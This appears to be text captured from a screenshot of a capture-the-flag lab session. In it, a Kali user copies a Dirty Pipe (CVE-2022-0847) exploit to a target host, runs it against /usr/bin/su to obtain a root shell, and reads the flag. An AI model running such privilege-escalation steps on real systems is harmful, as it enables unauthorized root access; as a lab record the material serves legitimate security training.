 kali-linux-2025.1c-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2 13:56
File
kali@kali: ~/CVE-2022-0847-DirtyPipe-Exploits
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ls
CVE-2022-0847-DirtyPipe-Exploits Documents ln.sh outpost_base64.txt Pictures
cypher_neo_base64_output.html Downloads Music outpost_downloaded.jpeg Public
cypher-neo_downloaded.png gobuster_post80.txt nmap_scan.txt outpost.jpeg Templates
Desktop linpeas.sh outpost_actual.jpeg outpost_lfi.jpeg Videos
┌──(kali㉿kali)-[~]
└─$ cd
┌──(kali㉿kali)-[~]
└─$ cd CVE-2022-0847-DirtyPipe-Exploits
┌──(kali㉿kali)-[~/CVE-2022-0847-DirtyPipe-Exploits]
└─$ ls
compile.sh exploit-1.c exploit-2.c exploit2_compiled README.md
┌──(kali㉿kali)-[~/CVE-2022-0847-DirtyPipe-Exploits]
└─$ scp exploit-2.c commandervex@192.168.13.129:/tmp/exploit-2.c
*********************************************
* *
* WELCOME TO ORION TERMINAL *
* *
* Last Outpost of Humanity *
* Unauthorized Access is Prohibited *
*********************************************
commandervex@192.168.13.129's password:
Permission denied, please try again.
commandervex@192.168.13.129's password:
exploit-2.c
┌──(kali㉿kali)-[~/CVE-2022-0847-DirtyPipe-Exploits]
└─$
commandervex@orion: /tmp
File Actions Edit View Help
exploit2_compiled race.sh systemd-private-578a66cf38f94deebc713bd00ccb1070-systemd-logind.service-YYb4mj
commandervex@orion:/tmp$ chmod +x exploit2_compiled
commandervex@orion:/tmp$ ./exploit2_compiled /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# ls
exploit-2.c sh
exploit2 systemd-private-578a66cf38f94deebc713bd00ccb1070-apache2.service-KRZMwg
exploit2_compiled systemd-private-578a66cf38f94deebc713bd00ccb1070-chrony.service-HmuUzg
linpeas.sh systemd-private-578a66cf38f94deebc713bd00ccb1070-systemd-logind.service-YYb4mj
linpeas.txt temp_shell
race.sh
# su root
# whoami
root
# ls
exploit-2.c sh
exploit2 systemd-private-578a66cf38f94deebc713bd00ccb1070-apache2.service-KRZMwg
exploit2_compiled systemd-private-578a66cf38f94deebc713bd00ccb1070-chrony.service-HmuUzg
linpeas.sh systemd-private-578a66cf38f94deebc713bd00ccb1070-systemd-logind.service-YYb4mj
linpeas.txt temp_shell
race.sh
# cd /root
# ls
FLAG.txt
# cat FLA
cat: FLA: No such file or directory
# cat FLAG.txt
Flag 3!
Mission Accomplished! 🚀
You have restored control of the Orion Terminal.
Humanity’s last outpost is now back under secure command.
Your name will be remembered among the stars. 🌌
Orion Terminal Systems: Operational ✅
Flag{y0u_s4v3d_or10n}
#